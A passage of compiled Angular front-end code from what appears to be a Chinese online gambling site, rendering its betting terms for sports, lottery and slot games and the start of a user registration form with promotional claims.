22.\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\u3002 "])),(l()(),t["\u0275eld"](92,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 23.\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\u3002 "])),(l()(),t["\u0275eld"](94,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 24.\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\u3002 "])),(l()(),t["\u0275eld"](96,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 25.\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\u3002\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](98,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 26.\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](100,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 27.\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\u3002 "])),(l()(),t["\u0275eld"](102,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 28.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002 "])),(l()(),t["\u0275eld"](104,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](105,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](106,0,null,null,30,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](107,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8fd0\u52a8\u6295\u6ce8"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u4e0b\u6ce8\u6210\u529f\u4fe1\u606f\u3002 "])),(l()(),t["\u0275eld"](110,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u4e0b\u6ce8\u72b6\u51b5\u3002 "])),(l()(),t["\u0275eld"](112,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u4efb\u4f55[\u4f53\u80b2\u6295\u6ce8]\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u8d5b\u4e4b\u524d\u63d0\u51fa\uff0c\u5b98\u7f51\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u8d5b\u4e4b\u540e\u7684\u6295\u8bc9\u3002 "])),(l()(),t["\u0275eld"](114,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u6240\u6709\u8d5b\u4e8b\u6295\u6ce8\u9879\u76ee(\u5305\u62ec\u6eda\u7403)\uff0c\u51fa\u73b0\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u4eba\u4e3a\u6545\u610f\u5931\u8bef\u4e4b\u6ce8\u5355\uff0c\u4e00\u5f8b\u53d6\u6d88\u3002 "])),(l()(),t["\u0275eld"](116,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u9664\u6eda\u7403\u5916\uff0c\u5f00\u8d5b\u540e\u63a5\u53d7\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\u3002 "])),(l()(),t["\u0275eld"](118,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u5018\u82e5\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\u6216\u9a87\u5ba2\u5165\u4fb5\u7834\u574f\u884c\u4e3a\uff0c\u9020\u6210\u7f51\u7ad9\u6545\u969c\u6216\u8d44\u6599\u6bc1\u635f\u7b49\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8 \u7f51\u7ad9\u516c\u544a\u8baf\u606f\u4e3a\u6700\u540e\u5904\u7406\u6a21\u5f0f\uff0c\u8bf7\u5404\u4f1a\u5458\u6295\u6ce8\u540e\u5217\u5370\u8d44\u6599\u672c\u516c\u53f8\u624d\u63a5\u53d7\u6295\u8bc9\uff01 "])),(l()(),t["\u0275eld"](120,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' 7.\u5373\u65e5\u8d77\u4efb\u4f55\u5f02\u5e38\u6216\u4e89\u8bae\u4e4b\u6ce8\u5355\uff0c\u5c06\u4e0d\u8ba1\u7b97\u7ed3\u679c\uff1b\u5e76\u8f6c\u79fb\u81f3\u5f53\u65e5\u5386\u53f2\u8d26\u6237\u4e8e\u7ed3\u679c\u680f\u4f4d\u6ce8\u660e"\u5df2\u6ce8\u9500" \u3002 '])),(l()(),t["\u0275eld"](122,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u4e0b\u6ce8\u65f6\u51fa\u73b0\u540c\u65f6\u540c\u5206\u540c\u79d2\u53ca\u5185\u5bb9\u76f8\u540c2\u7b14\u4ee5\u4e0a\u4e4b\u6ce8\u5355\uff0c\u672c\u516c\u53f8\u53ea\u627f\u8ba4\u4e00\u7b14\u6709\u6548\u6ce8\u5355\uff0c\u5176\u4f59\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](124,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u7531\u4e8e\u8d70\u5730\u65f6\u7cfb\u7edf\u8d44\u6599\u5904\u7406\u7e41\u5fd9\uff0c\u5982\u53d1\u73b0\u523b\u610f\u4e8e\u201c\u8d70\u5730\u8fdb\u7403\u540e\u4e4b\u4ea4\u6613\u8d44\u6599\u4e00\u5f8b\u53d6\u6d88\uff0c\u4e0d\u4fbf\u4e4b\u5904\uff0c\u656c\u8bf7\u89c1\u8c05\uff01 "])),(l()(),t["\u0275eld"](126,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u8d70\u5730\u8fdb\u7403\u540e\uff0c\u5982\u56e0\u7f51\u9875\u7cfb\u7edf\u6216\u7ebf\u8def\u72b6\u51b5..\u7b49\u95ee\u9898\u800c\u5bfc\u81f4\u6bd4\u5206\u6216\u8d54\u7387\u65e0\u6cd5\u66f4\u65b0\uff0c\u6240\u6709\u76f8\u5173\u4ea4\u6613\u8d44\u6599\u201c\u4e00\u5f8b\u53d6\u6d88\u201d\u3002 "])),(l()(),t["\u0275eld"](128,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u6eda\u7403\u6ce8\u5355\u4e0b\u6ce8\u8fc7\u7a0b\u4e2d\u82e5\u663e\u793a[\u7b49\u5f85\u4e2d]\uff0c\u8be5\u6ce8\u5355\u5c1a\u672a\u88ab\u672c\u516c\u53f8\u786e\u8ba4\u63a5\u53d7\uff1b\u5ba2\u6237\u53ef\u81f3\u4e0b\u6ce8\u72b6\u51b5\u4e0e\u8d26\u6237\u5386\u53f2\u786e\u8ba4\uff0c\u82e5\u8be5\u6eda\u7403\u6ce8\u5355\u786e\u5b9a\u672a\u88ab\u672c\u516c\u53f8\u63a5\u53d7\uff0c\u53ef\u81f3\u8d26\u6237\u5386\u53f2\u67e5\u770b\u8be5\u6ce8\u5355\u7ed3\u679c\u4f1a\u663e\u793a[\u672a\u63a5\u53d7]\u5e76\u4e14\u753b\u6a2a\u7ebf\uff01\uff01 "])),(l()(),t["\u0275eld"](130,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u5728\u8d5b\u4e8b\u5f00\u8d5b\u524d,\u6bd4\u8d5b\u961f\u4f0d\u4e4b\u4e3b\u573a\u6216\u4e2d\u7acb\u573a\u82e5\u6709\u4efb\u4f55\u66f4\u6539,\u672c\u516c\u53f8\u5c06\u4f9d\u636e\u76d8\u53e3\u4e0e\u884c\u60c5\u5dee\u8ddd\u800c\u4fdd\u7559\u66f4\u6539\u524d\u7684\u6ce8\u5355\u662f\u5426\u6709\u6548\u4e4b\u6743\u5229,\u6240\u6709\u5224\u51b3\u5c06\u4e8e\u8d70\u9a6c\u706f\u516c\u544a\u4e0a\u516c\u5e03! "])),(l()(),t["\u0275eld"](132,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' 13.\u65e9\u9910\u53d6\u6d88\u4e4b\u6ce8\u5355\u53ef\u4e8e"\u4e0b\u6ce8\u72b6\u51b5"\u67e5\u8be2,\u5f53\u65e5\u4ee5\u524d(\u542b\u5f53\u65e5)\u53d6\u6d88\u4e4b\u6ce8\u5355\u5c06\u653e\u4e8e"\u8d26\u6237\u5386\u53f2"\u5e76\u4e8e\u7ed3\u679c\u680f\u4f4d\u6ce8\u660e"\u53d6\u6d88",\u656c\u8bf7\u5404\u4f1a\u5458\u67e5\u8be2\u540e\u91cd\u65b0\u4ea4\u6613! '])),(l()(),t["\u0275eld"](134,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 14.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\uff0c\u5e76\u4e8e\u6ce8\u5355\u53d6\u6d88\u65f6\uff0c\u5907\u6ce8\u6b64\u6ce8\u5355\u4e3a\u300e\u975e\u6cd5\u4e0b\u6ce8\u300f\u6216\u300e\u7cfb\u7edf\u6ce8\u9500\u300f(\u542b\u5b8c\u8d5b\u540e\u4e4b\u6ce8\u5355)\u3002 "])),(l()(),t["\u0275eld"](136,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](137,0,null,null,22,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](138,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5f69\u7968\u7c7b\u6e38\u620f"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\u3002 "])),(l()(),t["\u0275eld"](141,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\u3002 "])),(l()(),t["\u0275eld"](143,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\u3002 "])),(l()(),t["\u0275eld"](145,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\u3002 "])),(l()(),t["\u0275eld"](147,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\u3002\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](149,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\u3002 "])),(l()(),t["\u0275eld"](151,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\u3002 "])),(l()(),t["\u0275eld"](153,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](155,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](157,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\u3002 "])),(l()(),t["\u0275eld"](159,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](160,0,null,null,12,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](161,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7535\u5b50\u6e38\u827a"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\u3002 "])),(l()(),t["\u0275eld"](164,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\u3002 "])),(l()(),t["\u0275eld"](166,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\u3002 "])),(l()(),t["\u0275eld"](168,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\u3002 "])),(l()(),t["\u0275eld"](170,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002 "])),(l()(),t["\u0275eld"](172,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](173,0,null,null,1,"div",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u82e5\u53d1\u73b0\u60a8\u5728\u540c\u7cfb\u7edf\u7684\u5a31\u4e50\u573a\u4e0a\u5f00\u8bbe\u591a\u4e2a\u4f1a\u5458\u8d26\u6237\uff0c\u5e76\u8fdb\u884c\u5957\u5229\u4e0b\u6ce8\uff1b\u672c\u516c\u53f8\u6709\u6743\u53d6\u6d88\u60a8\u7684\u4f1a\u5458\u8d26\u53f7\u5e76\u5c06\u6240\u6709\u4e0b\u6ce8\u8425\u5229\u53d6\u6d88\uff01"]))],null,null)}function hn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,292,"div",[["class","component-content"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,291,"div",[["class","component-container clear"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,290,"div",[["class","register-container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,23,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u9009\u62e9\u6ef4\u6ef4\u68cb\u724c\u7684\u7406\u7531?"])),(l()(),t["\u0275eld"](6,0,null,null,18,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1\uff1a\u6ef4\u6ef4\u68cb\u724c\u62e5\u6709\uff1a\u83f2\u5f8b\u5bbe\u3001\u6fb3\u95e8\u7279\u522b\u884c\u653f\u533a\u53cc\u6267\u7167."])),(l()(),t["\u0275eld"](9,0,null,null,10,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2\uff1a\u5df2\u6709 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"span",[["class","green"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["50000000"])),(l()(),t["\u0275ted"](-1,null,[" \u4eba \u9009\u62e9\u300a\u6ef4\u6ef4\u68cb\u724c\u300b,\u5df2\u8d85\u8fc7 "])),(l()(),t["\u0275eld"](14,0,null,null,1,"span",[["class","yellow"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1650000"])),(l()(),t["\u0275ted"](-1,null,[" \u4e2a "])),(l()(),t["\u0275eld"](17,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["500\u4e07VIP"])),(l()(),t["\u0275ted"](-1,null,[" \u7ea7\u5ba2\u6237\u9009\u62e9\u6ef4\u6ef4\u68cb\u724c. "])),(l()(),t["\u0275eld"](20,0,null,null,4,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3\uff1a\u6ef4\u6ef4\u68cb\u724c\u6709\u5b9e\u529b\u6562\u627f\u8bfa\uff0c\u8d44\u91d1\u5b89\u5168\uff0c\u5ba2\u6237 "])),(l()(),t["\u0275eld"](22,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5341\u5e74"])),(l()(),t["\u0275ted"](-1,null,[" \u96f6\u6295\u8bc9. "])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[["class","required red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u6ce8\u610f\uff1a\u5e26\u6709\u7ea2\u8272*\u7684\u4fe1\u606f\u90e8\u5206\u5fc5\u987b\u586b\u5199"])),(l()(),t["\u0275eld"](27,0,null,null,265,"div",[["class","register-item"]],null,null,null,null,null)),(l()(),t["\u0275eld"](28,0,null,null,7,"div",[["class","register-tabs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](29,0,null,null,6,"div",[["class","tabs-scroll"]],null,null,null,null,null)),(l()(),t["\u0275eld"](30,0,null,null,0,"div",[["class","el-tabs-active-bar"]],[[2,"active-bar-transform",null]],null,null,null,null)),(l()(),t["\u0275eld"](31,0,null,null,4,"div",[["class","tab-list"]],null,null,null,null,null)),(l()(),t["\u0275eld"](32,0,null,null,1,"div",[["id","tab-0"]],[[2,"active",null]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.isQuickRegistration(e)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,["\u5feb\u901f\u6ce8\u518c"])),(l()(),t["\u0275eld"](34,0,null,null,1,"div",[["id","tab-1"]],[[2,"active",null]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.isQuickRegistration(e)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,["\u624b\u673a\u6ce8\u518c"])),(l()(),t["\u0275eld"](36,0,null,null,256,"div",[["class","register-content"]],null,null,null,null,null)),(l()(),t["\u0275eld"](37,0,null,null,125,"div",[["class","quick-register"]],[[4,"display",null]],null,null,null,null)),(l()(),t["\u0275eld"](38,0,null,null,124,"form",[["class","quick-register-form"],["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngSubmit"],[null,"submit"],[null,"reset"]],(function(l,n,e){var u=!0,o=l.component;return"submit"===n&&(u=!1!==t["\u0275nov"](l,40).onSubmit(e)&&u),"reset"===n&&(u=!1!==t["\u0275nov"](l,40).onReset()&&u),"ngSubmit"===n&&(u=!1!==o.submitForm()&&u),u}),null,null)),t["\u0275did"](39,16384,null,0,ql.x,[],null,null),t["\u0275did"](40,540672,null,0,ql.i,[[8,null],[8,null]],{form:[0,"form"]},{ngSubmit:"ngSubmit"}),t["\u0275prd"](2048,null,ql.c,null,[ql.i]),t["\u0275did"](42,16384,null,0,ql.q,[[4,ql.c]],null,null),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](44,1785856,null,1,Dl.b,[Q.n,t.ElementRef,t.Renderer2,Q.H],null,null),t["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),(l()(),t["\u0275eld"](46,0,null,null,76,"fieldset",[],null,null,null,null,null)),(l()(),t["\u0275eld"](47,0,null,null,1,"legend",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5feb\u901f\u6ce8\u518c"])),(l()(),t["\u0275eld"](49,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](51,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](53,0,null,0,3,"nz-form-label",[["nzFor","username"],["nzRequired",""]],null,null,null,Ul.f,Ul.c)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](55,4964352,[[1,4]],0,Dl.f,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u8d26\u53f7\uff1a"])),(l()(),t["\u0275eld"](57,0,null,0,14,"nz-form-control",[],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](59,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"]},null),t["\u0275qud"](603979776,3,{defaultValidateControl:0}),(l()(),t["\u0275eld"](61,0,null,0,9,"input",[["appLimitInput",""],["formControlName","username"],["maxlength","11"],["nz-input",""],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"